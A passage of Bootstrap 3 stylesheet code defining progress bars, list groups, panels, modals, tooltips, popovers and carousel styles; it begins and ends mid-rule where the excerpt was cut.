  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  padding-left: 0;
  margin-bottom: 20px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, .15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2;
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5;
}
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.4;
  filter: alpha(opacity=0);
  opacity: 0;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  content: "";
  border-width: 10px;
}
.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, .25);
  border-bottom-width: 0;
}
.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, .25);
  border-left-width: 0;
}
.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
}
.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
         -o-transition:      -o-transform .6s ease-in-out;
            transition:         transform .6s ease-in-out;

    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
